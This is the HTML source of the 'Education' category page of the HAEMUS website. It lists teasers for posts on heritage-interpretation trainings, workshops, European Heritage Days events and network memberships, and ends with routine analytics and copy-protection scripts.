                                                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/pontica-2025-peristeria-of-stobi-reconstructing-female-presence-in-the-urban-landscape-of-late-antiquity-through-interpretive-performance/"  rel="bookmark" title="Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance">Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-20T16:51:41+02:00" >September 20, 2025</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/pontica-2025-peristeria-of-stobi-reconstructing-female-presence-in-the-urban-landscape-of-late-antiquity-through-interpretive-performance/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/summer-school-for-interpretive-trainers-by-interpret-europe-and-unesco/"  rel="bookmark" class="td-image-wrap " title="Summer School for Interpretive Trainers by Interpret Europe and UNESCO" ><img class="entry-thumb" src="" alt="" title="Summer School for Interpretive Trainers by Interpret Europe and UNESCO" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2024/07/Summer-School-for-Interpretive-Trainers-_Interpret-Europe_-UNESCO_1-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/summer-school-for-interpretive-trainers-by-interpret-europe-and-unesco/"  rel="bookmark" title="Summer School for Interpretive Trainers by Interpret Europe and UNESCO">Summer School for Interpretive Trainers by Interpret Europe and UNESCO</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-07T08:43:19+02:00" >July 7, 2024</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/summer-school-for-interpretive-trainers-by-interpret-europe-and-unesco/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/telling-tales-from-stones-digital-storytelling-ancient-inscriptions/"  rel="bookmark" class="td-image-wrap " title="&#8216;Telling Tales from Stones&#8217; &#8211; Digital Storytelling &#038; Ancient Inscriptions" ><img class="entry-thumb" src="" alt="" title="&#8216;Telling Tales from Stones&#8217; &#8211; Digital Storytelling &#038; Ancient Inscriptions" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2024/06/Vasilka_Dimitrovska_interpretation_workshop_Telling-Tales-from-Stones-Digital-Storytelling-Ancient-Inscriptions-238x178.png"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/telling-tales-from-stones-digital-storytelling-ancient-inscriptions/"  rel="bookmark" title="&#8216;Telling Tales from Stones&#8217; &#8211; Digital Storytelling &#038; Ancient Inscriptions">&#8216;Telling Tales from Stones&#8217; &#8211; Digital Storytelling &#038; Ancient Inscriptions</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T08:51:48+02:00" >June 16, 2024</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/telling-tales-from-stones-digital-storytelling-ancient-inscriptions/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/workshop-on-interpretation-as-a-basis-for-sustainable-development-of-natural-and-cultural-heritage/"  rel="bookmark" class="td-image-wrap " title="Workshop on Interpretation as a Basis for Sustainable Development of Natural and Cultural Heritage" ><img class="entry-thumb" src="" alt="" title="Workshop on Interpretation as a Basis for Sustainable Development of Natural and Cultural Heritage" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2024/07/HAEMUS_workshop_-Interpretation-as-a-Basis-for-Sustainable-Development-of-Natural-and-Cultural-Heritage-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/workshop-on-interpretation-as-a-basis-for-sustainable-development-of-natural-and-cultural-heritage/"  rel="bookmark" title="Workshop on Interpretation as a Basis for Sustainable Development of Natural and Cultural Heritage">Workshop on Interpretation as a Basis for Sustainable Development of Natural and Cultural...</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-28T09:26:59+02:00" >April 28, 2024</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/workshop-on-interpretation-as-a-basis-for-sustainable-development-of-natural-and-cultural-heritage/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-part-of-the-uklo-network/"  rel="bookmark" class="td-image-wrap " title="HAEMUS part of the UKLO Network" ><img class="entry-thumb" src="" alt="" title="HAEMUS part of the UKLO Network" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2023/11/HAEMUS-part-of-the-UKLO-Network-238x178.png"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-part-of-the-uklo-network/"  rel="bookmark" title="HAEMUS part of the UKLO Network">HAEMUS part of the UKLO Network</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T18:35:57+02:00" >November 10, 2023</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-part-of-the-uklo-network/#respond">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Education</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Education</span></div></div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-became-a-member-of-the-balkan-museum-network/"  rel="bookmark" class="td-image-wrap " title="HAEMUS became a member of the Balkan Museum Network" ><img class="entry-thumb" src="" alt="" title="HAEMUS became a member of the Balkan Museum Network" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2023/11/HAEMUS_Membership_Balkan_Museum_Network-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-became-a-member-of-the-balkan-museum-network/"  rel="bookmark" title="HAEMUS became a member of the Balkan Museum Network">HAEMUS became a member of the Balkan Museum Network</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-08T14:53:06+02:00" >November 8, 2023</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-became-a-member-of-the-balkan-museum-network/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/interpretive-training-ehd-2023/"  rel="bookmark" class="td-image-wrap " title="Interpretive training for sustainable heritage tourism &#8211; European Heritage Days 2023" ><img class="entry-thumb" src="" alt="" title="Interpretive training for sustainable heritage tourism &#8211; European Heritage Days 2023" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2023/09/HAEMUS_Interpretive_Training_European_Heritage_Days_2023-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/interpretive-training-ehd-2023/"  rel="bookmark" title="Interpretive training for sustainable heritage tourism &#8211; European Heritage Days 2023">Interpretive training for sustainable heritage tourism &#8211; European Heritage Days 2023</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-24T16:04:15+02:00" >September 24, 2023</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/interpretive-training-ehd-2023/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/mythical-adventure-ehd-2023/"  rel="bookmark" class="td-image-wrap " title="We&#8217;ve joint the &#8221;Mythical Adventure&#8221; to celebrate European Heritage Days 2023" ><img class="entry-thumb" src="" alt="" title="We&#8217;ve joint the &#8221;Mythical Adventure&#8221; to celebrate European Heritage Days 2023" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2023/09/HAEMUS_Mythical_Adventure_European_Heritage_Days_2023-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/mythical-adventure-ehd-2023/"  rel="bookmark" title="We&#8217;ve joint the &#8221;Mythical Adventure&#8221; to celebrate European Heritage Days 2023">We&#8217;ve joint the &#8221;Mythical Adventure&#8221; to celebrate European Heritage Days 2023</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-15T10:13:28+02:00" >September 15, 2023</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/mythical-adventure-ehd-2023/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/heritage-trainings-when-our-mentorship-turns-into-a-european-award/"  rel="bookmark" class="td-image-wrap " title="Heritage Trainings – When our mentorship turns into a European award" ><img class="entry-thumb" src="" alt="" title="Heritage Trainings – When our mentorship turns into a European award" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2023/04/HAEMUS_-Heritage_Training_of_Young_Heritage_Makers_2023-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/heritage-trainings-when-our-mentorship-turns-into-a-european-award/"  rel="bookmark" title="Heritage Trainings – When our mentorship turns into a European award">Heritage Trainings – When our mentorship turns into a European award</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-01T09:46:43+02:00" >April 1, 2023</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/heritage-trainings-when-our-mentorship-turns-into-a-european-award/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/our-expertise-about-the-ohrid-region-as-unesco-whs/"  rel="bookmark" class="td-image-wrap " title="Our expertise about the Ohrid region as а mixed World Heritage Site inscribed in UNESCO" ><img class="entry-thumb" src="" alt="" title="Our expertise about the Ohrid region as а mixed World Heritage Site inscribed in UNESCO" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2023/01/HAEMUS_Expertise_about_UNESCO_Ohrid_region-1-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/our-expertise-about-the-ohrid-region-as-unesco-whs/"  rel="bookmark" title="Our expertise about the Ohrid region as а mixed World Heritage Site inscribed in UNESCO">Our expertise about the Ohrid region as а mixed World Heritage...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-21T11:31:05+02:00" >January 21, 2023</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/our-expertise-about-the-ohrid-region-as-unesco-whs/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/weve-created-skopjes-treasure-hunt-as-a-part-of-a-joint-erasmus-project/"  rel="bookmark" class="td-image-wrap " title="We&#8217;ve created &#8216;Skopje&#8217;s treasure hunt&#8217; as a part of a joint Erasmus project" ><img class="entry-thumb" src="" alt="" title="We&#8217;ve created &#8216;Skopje&#8217;s treasure hunt&#8217; as a part of a joint Erasmus project" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2022/05/HAEMUS-Skopjes-Treasure-hunt-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/weve-created-skopjes-treasure-hunt-as-a-part-of-a-joint-erasmus-project/"  rel="bookmark" title="We&#8217;ve created &#8216;Skopje&#8217;s treasure hunt&#8217; as a part of a joint Erasmus project">We&#8217;ve created &#8216;Skopje&#8217;s treasure hunt&#8217; as a part of a joint...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-27T12:10:41+02:00" >May 27, 2022</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/weve-created-skopjes-treasure-hunt-as-a-part-of-a-joint-erasmus-project/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://haemus.org.mk/category/education/page/2/" class="page" title="2">2</a><a href="https://haemus.org.mk/category/education/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://haemus.org.mk/category/education/page/9/" class="last" title="9">9</a><a href="https://haemus.org.mk/category/education/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 9</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6913b46fe7600
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>